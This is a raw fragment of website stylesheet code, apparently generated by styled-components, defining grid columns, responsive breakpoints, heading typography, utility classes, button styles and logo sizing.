.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h1,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h1,1.6px);letter-spacing:var(--sc-letter-spacing-h1,1.6px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h2,27px);line-height:var(--sc-line-height-h2,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.62px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.62px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.62px);letter-spacing:var(--sc-letter-spacing-h2,1.62px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h3,23px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,0.69px);-moz-letter-spacing:var(--sc-letter-spacing-h3,0.69px);-ms-letter-spacing:var(--sc-letter-spacing-h3,0.69px);letter-spacing:var(--sc-letter-spacing-h3,0.69px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#e32646);font-family:var(--sc-font-family-h4,AlegreyaSansMedium,sans-serif);font-size:var(--sc-font-size-h4,19px);font-weight:var(--sc-font-weight-h4,);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.38px);letter-spacing:var(--sc-letter-spacing-h4,0.38px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
p{color:var(--sc-font-color-p,#333333);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.16px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.16px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.16px);letter-spacing:var(--sc-letter-spacing-p,0.16px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h1,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h1,1.6px);letter-spacing:var(--sc-letter-spacing-h1,1.6px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h2,27px);line-height:var(--sc-line-height-h2,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.62px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.62px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.62px);letter-spacing:var(--sc-letter-spacing-h2,1.62px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h3,23px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,0.69px);-moz-letter-spacing:var(--sc-letter-spacing-h3,0.69px);-ms-letter-spacing:var(--sc-letter-spacing-h3,0.69px);letter-spacing:var(--sc-letter-spacing-h3,0.69px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#e32646);font-family:var(--sc-font-family-h4,AlegreyaSansMedium,sans-serif);font-size:var(--sc-font-size-h4,19px);font-weight:var(--sc-font-weight-h4,);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.38px);letter-spacing:var(--sc-letter-spacing-h4,0.38px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#e32646);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,18px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);}h1{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);}h2{font-size:var(--sc-font-size-h2_desktop,34px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);}h4{font-size:var(--sc-font-size-h4_desktop,19px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);}h5{font-size:var(--sc-font-size-h5_desktop,14px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,34px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,19px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,14px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.gUDisO{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.gUDisO:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.gUDisO:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.byXJfR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.byXJfR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.LDuLW{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,SourceSansProBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#65b766);border-radius:var(--sc-button--border-radius-primary,3px);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.LDuLW{padding:15px 30px;}}/*!sc*/
.LDuLW:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#328833);}/*!sc*/
.LDuLW:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.LDuLW:after{content:'';}/*!sc*/
.LDuLW.arrow:after{content:'';}/*!sc*/
.LDuLW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.QABiE{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#333333);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.QABiE{font-size:var(--sc-font-size-h5_desktop,14px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);}}/*!sc*/
.QABiE:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.QABiE.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.QABiE:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dYBuY{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,SourceSansProBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#65b766);border-radius:var(--sc-button--border-radius-hero,3px);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.dYBuY{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.dYBuY:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#328833);}/*!sc*/
.dYBuY:after{content:'';}/*!sc*/
.dYBuY:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"gUDisO,byXJfR,LDuLW,QABiE,dYBuY,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
